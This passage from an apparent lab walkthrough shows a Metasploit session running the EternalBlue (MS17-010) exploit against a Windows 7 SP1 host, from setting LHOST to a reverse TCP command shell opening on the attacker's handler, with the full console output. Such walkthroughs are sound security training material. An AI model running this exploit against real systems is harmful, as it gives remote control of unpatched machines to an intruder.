 Setting the LHOST value and running the exploit
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.186.44
lhost => 10.10.186.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.186.44:4444 -> 10.10.12.229:49366) at 2021-08-20 04:51:19 +0100
C:\Windows\system32>